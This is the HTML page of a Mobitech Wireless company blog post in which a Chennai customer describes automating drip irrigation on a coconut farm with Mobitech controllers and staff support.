												<i aria-hidden="true" class="  fas fa-envelope"></i>											</div>
											<div class="text">
												<p><a>sales@mobitechwireless.in</a></p>
											</div>
										</li>
																			<li>
											<div class="icon icon-svg">
												<i aria-hidden="true" class="   icon-clock-1"></i>											</div>
											<div class="text">
												<p>Mon - Sat 9:00 - 6:00, Sunday - CLOSED</p>
											</div>
										</li>
																	</ul>
							</div>
											</div>
				</div>
						<div class="main-header--one__bottom clearfix">
				<div class="auto-container">
					<div class="main-header--one__bottom-inner">
						<nav class="main-menu main-menu--1">
							<div class="main-menu__inner">


								<div class="stricky-one-logo">
									<div class="logo">
										<a href="https://mobitechwireless.in/">
											<img loading="lazy" class="dark-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2022/05/Mobitech_Logo-removebg-preview-4.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
											<img loading="lazy" class="light-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2021/10/pattasu.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
										</a>
									</div>
								</div>

								<div class="main-header--one__bottom-left">
									<div class="menu-main-menu-container"><ul id="menu-main-menu" class="main-menu__list"><li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-776"><a href="https://mobitechwireless.in/">Home</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://mobitechwireless.in/home/about-us/">About</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8268"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-8871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8871"><a href="#">Automation</a>
	<ul class="sub-menu">
		<li id="menu-item-4971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4971"><a href="#">Irrigation Automation</a>
		<ul class="sub-menu">
			<li id="menu-item-7447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7447"><a href="#">Controllers</a>
			<ul class="sub-menu">
				<li id="menu-item-11166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11166"><a href="https://mobitechwireless.in/dcon-ag-air/">Dcon Ag AIR</a></li>
				<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a href="https://mobitechwireless.in/dcon-ag-smart/">Dcon Ag SMART</a></li>
				<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a href="https://mobitechwireless.in/dcon-ag-m1pro/">Dcon Ag M1 PRO</a></li>
				<li id="menu-item-16493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://mobitechwireless.in/tcon/">TCON</a></li>
			</ul>
</li>
			<li id="menu-item-7290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7290"><a href="#">Sub Controllers</a>
			<ul class="sub-menu">
				<li id="menu-item-11235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11235"><a href="https://mobitechwireless.in/mcu-and-msu/">MCU &#038; MSU</a></li>
				<li id="menu-item-11184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11184"><a href="https://mobitechwireless.in/dcon-ag-vcn/">Dcon Ag VCN</a></li>
				<li id="menu-item-16759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16759"><a href="https://mobitechwireless.in/dcon-ag-som/">Dcon Ag SOM</a></li>
				<li id="menu-item-16758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16758"><a href="https://mobitechwireless.in/dcon-ag-ws/">Dcon Ag WS</a></li>
				<li id="menu-item-16767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16767"><a href="https://mobitechwireless.in/dcon-ag-abw/">Dcon Ag ABW</a></li>
			</ul>
</li>
			<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://mobitechwireless.in/home/products/solenoid-valves/">Solenoid Valves</a></li>
			<li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7302"><a href="#">Sensors</a>
			<ul class="sub-menu">
				<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://mobitechwireless.in/home/products/weather-station/">Weather station</a></li>
				<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://mobitechwireless.in/soil-sensor/">Soil sensor</a></li>
				<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://mobitechwireless.in/pressure-sensor/">Pressure sensor</a></li>
			</ul>
</li>
			<li id="menu-item-7303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7303"><a href="#">Other accessories</a>
			<ul class="sub-menu">
				<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://mobitechwireless.in/pressure-relief-valve/">Pressure Relief Valve</a></li>
				<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://mobitechwireless.in/filterbackwash-valve/">Filterbackwash valve</a></li>
				<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://mobitechwireless.in/combination-air-valve/">Combination Air Valve</a></li>
				<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://mobitechwireless.in/water-flow-meter/">Water flow meter</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7377"><a href="#">Fertigation Automation</a>
		<ul class="sub-menu">
			<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7304"><a href="https://mobitechwireless.in/fertigation-valves/">Fertigation Valves</a></li>
			<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://mobitechwireless.in/fertiliner/">Fertigation Bench</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8872"><a href="https://mobitechwireless.in/drip-irrigation">Drip Irrigation</a></li>
</ul>
</li>
<li id="menu-item-1169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1169"><a href="#">Connect with us</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://mobitechwireless.in/home/contact/">Contact</a></li>
	<li id="menu-item-7133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="https://mobitechwireless.in/careers/">Careers</a></li>
	<li id="menu-item-1176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1176"><a href="http://mobitechwireless.in/become-a-dealer/">Become a dealer</a></li>
</ul>
</li>
<li id="menu-item-7132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7132"><a href="#">Helpful links</a>
<ul class="sub-menu">
	<li id="menu-item-7286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7286"><a href="https://mobitechwireless.in/wp-content/uploads/2024/07/Dcon-Ag-Full-Product-Booklet-1.pdf">Download Catalogue</a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1177"><a href="https://mobitechwireless.in/blogs/">Our Blog</a></li>
	<li id="menu-item-8351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8351"><a href="https://mobitechwireless.in/gallery/">Gallery</a></li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="https://mobitechwireless.in/events/">Events</a></li>
	<li id="menu-item-7448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7448"><a href="#">Softwares</a>
	<ul class="sub-menu">
		<li id="menu-item-18847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18847"><a href="https://web.dconag.com/">Web Login</a></li>
		<li id="menu-item-7449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7449"><a href="https://play.google.com/store/apps/details/DCON?id=mobitech.dconproject">Download on Playstore</a></li>
		<li id="menu-item-7450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7450"><a href="https://apps.apple.com/au/app/dcon/id1349636653">Download on iOS store</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div>
							</div>
						</nav>

						<div class="main-header--one__bottom-middel">
							<div class="logo">
								<a href="https://mobitechwireless.in/">
									<img loading="lazy" class="dark-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2022/05/Mobitech_Logo-removebg-preview-4.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
									<img loading="lazy" class="light-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2021/10/pattasu.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
								</a>
							</div>
							<a href="#" class="mobile-nav__toggler"><i class="fa fa-bars"></i></a>
						</div>

						<div class="main-header--one__bottom-right clearfix">
															<div class="search-cart">
																			<a href="#" class="search search-toggler"><span class="icon-magnifying-glass"></span></a>

																										</div>
														<div class="contact-box">
								<div class="icon icon-svg">
									<span aria-hidden="true" class="  fab fa-whatsapp"></span>								</div>
								<div class="text">
									<p>Call us</p>
									<a href="tel:http://+91-9943430000">+91 9943430000</a>
								</div>
							</div>
						</div>

					</div>

				</div>
			</div>
		</div>
	</header>

			<div class="stricky-header stricked-menu main-menu">
			<div class="sticky-header__content">
			</div><!-- /.sticky-header__content -->
		</div><!-- /.stricky-header -->
	



<div class="mobile-nav__wrapper">
	<div class="mobile-nav__overlay mobile-nav__toggler"></div>
	<!-- /.mobile-nav__overlay -->
	<div class="mobile-nav__content">
		<span class="mobile-nav__close mobile-nav__toggler"><i class="fa fa-times"></i></span>

		<div class="logo-box">
			<a href="https://mobitechwireless.in/" aria-label="logo image">
				<img loading="lazy" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2021/10/5555.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation" />
			</a>
		</div>
		<!-- /.logo-box -->
		<div class="mobile-nav__container"></div>
		<!-- /.mobile-nav__container -->
		<ul class="mobile-nav__contact list-unstyled ml-0">
							<li>
					<i class="fa fa-envelope"></i>
					<a href="mailto:sales@mobitechwireless.in">sales@mobitechwireless.in</a>
				</li>
										<li>
					<i class="fa fa-phone-alt"></i>
					<a href="tel:http://+91-994343-0000">
						+91 994343 0000					</a>
				</li>
					</ul><!-- /.mobile-nav__contact -->
		<div class="mobile-nav__top">
			<div class="mobile-nav__social">
									<a href="https://twitter.com/mobitechindia" class="fab fa-ring"></a>
									<a href="https://www.facebook.com/mobitechwireless/" class="fab fa-facebook"></a>
									<a href="https://www.youtube.com/channel/UCOpBR46CSiahFVQcE2p3GFA" class="fab fa-youtube"></a>
									<a href="https://www.instagram.com/mobitechwireless/" class="fab fa-instagram"></a>
							</div><!-- /.mobile-nav__social -->
		</div><!-- /.mobile-nav__top -->

	</div>
	<!-- /.mobile-nav__content -->
</div>

<div class="search-popup">
	<div class="search-popup__overlay search-toggler"></div>
	<!-- /.search-popup__overlay -->
	<div class="search-popup__content">
		<form action="https://mobitechwireless.in/">
			<label for="search" class="sr-only">search here</label>
			<input type="text" name="s" id="search" placeholder="Search Here..." />
			<button type="submit" aria-label="search submit" class="thm-btn2">
				<i class="fa fa-search" aria-hidden="true"></i>
			</button>
		</form>
	</div>
	<!-- /.search-popup__content -->
</div>
<!-- /.search-popup -->

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<!--Blog Sidebar Start-->
<section class="news-details">
	<div class="container">
		<div class="row">
						<div class="col-xl-8 col-lg-7">
				<div class="news-details__left">
					<div id="primary" class="site-main">

						
<article id="post-9997" class="post-9997 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture category-irrigationautomation category-horticulturalcrops category-blog tag-drip-irrigation-automation tag-agtech tag-smartfarming">

  <!--Start Single Blog One-->
  <div class="blog-one__single clearfix">
		<div class="blog-one__single-img">
			
            <div class="post-thumbnail news-details__img">
                <img loading="lazy" width="1280" height="720" src="https://mobitechwireless.in/wp-content/uploads/2024/05/maxresdefault-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2024/05/maxresdefault-2.jpg 1280w, https://mobitechwireless.in/wp-content/uploads/2024/05/maxresdefault-2-300x169.jpg 300w, https://mobitechwireless.in/wp-content/uploads/2024/05/maxresdefault-2-1024x576.jpg 1024w, https://mobitechwireless.in/wp-content/uploads/2024/05/maxresdefault-2-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />            </div><!-- .post-thumbnail -->

        		</div>

		<div class="blog-one__single-content blog-details news-details__content">
			<ul class="meta-info list-unstyled">
				<li><span class="posted-on"><i class="far fa-clock"></i> <a href="https://mobitechwireless.in/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/" rel="bookmark"><time class="entry-date published" datetime="2024-05-31T06:27:00+05:30">May 31, 2024</time><time class="updated" datetime="2024-05-29T16:40:58+05:30">May 29, 2024</time></a></span></li>
				<li><span class="byline"><i class="far fa-user-circle"></i> <span class="author vcard"><a class="url fn n" href="https://mobitechwireless.in/author/admin/">admin</a></span></span></li>
							</ul>

			<p class="has-text-align-justify">Hello everyone! My name is Gnani, and I live in the bustling city of Chennai. Today, I&#8217;d like to share the story of our journey from dreamers to proud owners of an automated farmland in Dharmapuri village, located in Theni district.</p>
<h2 class="wp-block-heading">The Dream</h2>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="948" height="428" src="https://mobitechwireless.in/wp-content/uploads/2024/05/image-11.png" alt="" class="wp-image-9999" srcset="https://mobitechwireless.in/wp-content/uploads/2024/05/image-11.png 948w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-11-300x135.png 300w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-11-768x347.png 768w" sizes="(max-width: 948px) 100vw, 948px" /></figure>
<p class="has-text-align-justify">For a long time, we had a vision of turning our leased lands into a beautiful, productive farmland. However, the practicalities of managing a farm from Chennai seemed daunting. Irrigating the coconut farm, finding reliable labor, and maintaining the land were all significant challenges that kept postponing our dream.</p>
<h2 class="wp-block-heading">The Challenge</h2>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="928" height="439" src="https://mobitechwireless.in/wp-content/uploads/2024/05/image-12.png" alt="" class="wp-image-10000" srcset="https://mobitechwireless.in/wp-content/uploads/2024/05/image-12.png 928w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-12-300x142.png 300w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-12-768x363.png 768w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-12-570x271.png 570w" sizes="(max-width: 928px) 100vw, 928px" /></figure>
<p class="has-text-align-justify">Managing the farm remotely was not easy. Labor issues were particularly troublesome; some workers would either not work effectively or leave abruptly, causing delays and frustration. The task of irrigating the coconut farm was especially difficult, and we realized that traditional farming methods would not suffice.</p>
<h2 class="wp-block-heading">The Turning Point</h2>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="964" height="428" src="https://mobitechwireless.in/wp-content/uploads/2024/05/image-13.png" alt="" class="wp-image-10001" srcset="https://mobitechwireless.in/wp-content/uploads/2024/05/image-13.png 964w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-13-300x133.png 300w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-13-768x341.png 768w" sizes="(max-width: 964px) 100vw, 964px" /></figure>
<p class="has-text-align-justify">In our quest for a solution, we turned to Google and found Mobitech. We reached out, and the Theni Zone Manager, Mr. Vignesh, responded promptly to our query. He proposed a comprehensive plan to automate our farm, starting with planting a coconut plantation and installing an advanced irrigation system.</p>
<h2 class="wp-block-heading">The Transformation</h2>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="941" height="431" src="https://mobitechwireless.in/wp-content/uploads/2024/05/image-14.png" alt="" class="wp-image-10002" srcset="https://mobitechwireless.in/wp-content/uploads/2024/05/image-14.png 941w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-14-300x137.png 300w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-14-768x352.png 768w" sizes="(max-width: 941px) 100vw, 941px" /></figure>
<p class="has-text-align-justify">With Mobitech&#8217;s guidance, we embarked on a six-day journey to transform our land. Here&#8217;s a step-by-step look at what we accomplished:</p>
<ol>
<li><strong>Deep Ploughing and Land Leveling</strong>: We began by preparing the soil, using deep ploughing and a rotavator to level the land.</li>
<li><strong>Drip Irrigation System</strong>: We installed a state-of-the-art drip irrigation system, along with an irrigation motor and automation equipment.</li>
<li><strong>Planting Coconut Trees</strong>: Within six days, we completed the setup and planted the coconut trees.</li>
<li><strong>Automation Setup</strong>: Over the next six days, we fine-tuned the automation system, ensuring it was ready for efficient operation.</li>
</ol>
<h2 class="wp-block-heading">A New Era of Farming</h2>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="925" height="427" src="https://mobitechwireless.in/wp-content/uploads/2024/05/image-15.png" alt="" class="wp-image-10003" srcset="https://mobitechwireless.in/wp-content/uploads/2024/05/image-15.png 925w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-15-300x138.png 300w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-15-768x355.png 768w" sizes="(max-width: 925px) 100vw, 925px" /></figure>
<p class="has-text-align-justify">Now, we can irrigate our farm from Chennai, monitoring and managing everything virtually. Each plot receives 15 minutes of irrigation, ensuring that all crops are healthy and thriving. Our farm operates without the need for hired labor, thanks to the fully automated system installed by Mobitech.</p>
<h3 class="wp-block-heading">Benefits of Automation</h3>
<ul>
<li><strong>Labor Independence</strong>: Automation has eliminated our dependency on labor, allowing us to irrigate at any time, even at night, which is beneficial for the plants as they absorb less water.</li>
<li><strong>Water and Energy Efficiency</strong>: Night-time irrigation saves a considerable amount of water, and the reliable electricity supply ensures uninterrupted operation.</li>
<li><strong>Stress-Free Operation</strong>: The system is equipped with numerous sensors to manage both the motor and drip irrigation, ensuring smooth and efficient functioning without the worry of voltage fluctuations or errors.</li>
<li><strong>Cost-Effective</strong>: Although there was an initial extra cost for automation, it&#8217;s a one-time investment that pays off by saving water, energy, and labor costs.</li>
</ul>
<h2 class="wp-block-heading">Gratitude</h2>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="910" height="434" src="https://mobitechwireless.in/wp-content/uploads/2024/05/image-16.png" alt="" class="wp-image-10004" srcset="https://mobitechwireless.in/wp-content/uploads/2024/05/image-16.png 910w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-16-300x143.png 300w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-16-768x366.png 768w, https://mobitechwireless.in/wp-content/uploads/2024/05/image-16-570x271.png 570w" sizes="(max-width: 910px) 100vw, 910px" /></figure>
<p class="has-text-align-justify">This project, which once seemed like a distant dream, has become a reality thanks to Mobitech. Special thanks to Mr. Vignesh and his team, as well as customer support from Mr. Jaiyanth, for their exceptional support and dedication. Their efforts have made it possible for us to achieve a stress-free and efficient farming operation from Chennai.</p>
<p class="has-text-align-justify">Seeing our farm flourish and knowing that we can manage it remotely brings immense joy and satisfaction. This transformation has not only fulfilled our dream but has also set a new standard for modern farming practices.</p>
<p>Thank you, Mobitech, for making our dream come true!</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<p class="has-text-align-justify">I hope this story inspires other farmers who are facing similar challenges. Automation is not just a convenience; it is a transformative tool that can revolutionize farming, making it more efficient and sustainable. If you have a dream, pursue it, and with the right support, you can turn it into reality.</p>
		</div>
	</div>
	<!--End Single Blog One-->

	<div class="tag-social-link">
	   <span class="tags-links news-details__tags tags-info"><span>Tags </span><a href="https://mobitechwireless.in/tag/drip-irrigation-automation/" rel="tag">Drip irrigation automation</a> <a href="https://mobitechwireless.in/tag/agtech/" rel="tag">agtech</a> <a href="https://mobitechwireless.in/tag/smartfarming/" rel="tag">smartfarming</a></span><span class="cat-info news-details__tags cat-links"><span>Posted in </span><a href="https://mobitechwireless.in/category/agriculture/" rel="category tag">Agriculture</a> <a href="https://mobitechwireless.in/category/irrigationautomation/" rel="category tag">Irrigation Automation</a> <a href="https://mobitechwireless.in/category/horticulturalcrops/" rel="category tag">Horticultural Crops</a> <a href="https://mobitechwireless.in/category/blog/" rel="category tag">Blog</a></span>	</div>
	
</article><!-- #post-9997 -->
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=206076772&#038;postid=9997&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=0&#038;avatar_default=gravatar_default&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=e07f9f738a&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.5.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=6cf259e4596e292bef2f6b8353f2cdee6e4fac5e#parent=https%3A%2F%2Fmobitechwireless.in%2Fmobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
					</div><!-- #main -->
				</div>
			</div>
							<div class="col-xl-4 col-lg-5 ">
					<div class="sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-2" class="sidebar__single widget widget_block widget_search"><form role="search" method="get" action="https://mobitechwireless.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mobitechwireless.in/how-smart-irrigation-transformed-my-farm-a-real-farmers-testimonial-from-hosur/">How Smart Irrigation Transformed My Farm: A Real Farmer&#8217;s Testimonial from Hosur</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mobitechwireless.in/15-acres-transformed-the-power-of-smart-irrigation-for-arecanut-growers/">15 Acres Transformed: The Power of Smart Irrigation for Arecanut Growers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mobitechwireless.in/the-rise-of-smart-irrigation/">The Rise of Smart Irrigation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mobitechwireless.in/farmer-mr-prem-navash-explains-why-automatic-drip-irrigation-is-important-and-how-it-helps-farmers/">Farmer Mr. Prem Navash explains why automatic drip irrigation is important and how it helps farmers</a></li>
</ul></div></div>
</section><section id="block-4" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://kritilifescience.com/pharma-franchise">Sarita</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/#comment-161">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.justdial.com/Mumbai/Summer-Camps/nct-10462570">sanakhan7</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/#comment-156">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.cheapdelhiescorts.com/aerocity-escorts.html">natashavipdelhi</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/#comment-155">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.justdial.com/Mumbai/Event-Organisers/nct-10194150">sanakhan7</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/get-ready-to-witness-the-best-of-agricultural-innovation-at-agri-intex-2023/#comment-151">Get ready to witness the best of agricultural innovation at &#8220;AGRI INTEX 2023&#8221;</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://mobitechwireless.in">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/the-rise-of-smart-irrigation/#comment-148">The Rise of Smart Irrigation</a></footer></article></li></ol></div></div>
</section><section id="block-5" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mobitechwireless.in/2025/05/'>May 2025</a></li>
	<li><a href='https://mobitechwireless.in/2025/01/'>January 2025</a></li>
	<li><a href='https://mobitechwireless.in/2024/07/'>July 2024</a></li>
	<li><a href='https://mobitechwireless.in/2024/06/'>June 2024</a></li>
	<li><a href='https://mobitechwireless.in/2024/05/'>May 2024</a></li>
	<li><a href='https://mobitechwireless.in/2024/04/'>April 2024</a></li>
	<li><a href='https://mobitechwireless.in/2024/03/'>March 2024</a></li>
	<li><a href='https://mobitechwireless.in/2024/02/'>February 2024</a></li>
	<li><a href='https://mobitechwireless.in/2024/01/'>January 2024</a></li>
	<li><a href='https://mobitechwireless.in/2023/12/'>December 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/11/'>November 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/10/'>October 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/09/'>September 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/08/'>August 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/07/'>July 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/06/'>June 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/05/'>May 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/04/'>April 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/03/'>March 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/02/'>February 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/01/'>January 2023</a></li>
	<li><a href='https://mobitechwireless.in/2022/12/'>December 2022</a></li>
	<li><a href='https://mobitechwireless.in/2022/11/'>November 2022</a></li>
	<li><a href='https://mobitechwireless.in/2022/10/'>October 2022</a></li>
	<li><a href='https://mobitechwireless.in/2022/04/'>April 2022</a></li>
	<li><a href='https://mobitechwireless.in/2022/03/'>March 2022</a></li>
	<li><a href='https://mobitechwireless.in/2021/12/'>December 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/10/'>October 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/09/'>September 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/08/'>August 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/07/'>July 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/05/'>May 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/04/'>April 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/03/'>March 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/01/'>January 2021</a></li>
	<li><a href='https://mobitechwireless.in/2020/12/'>December 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/11/'>November 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/10/'>October 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/09/'>September 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/08/'>August 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/07/'>July 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/06/'>June 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/05/'>May 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/03/'>March 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/02/'>February 2020</a></li>
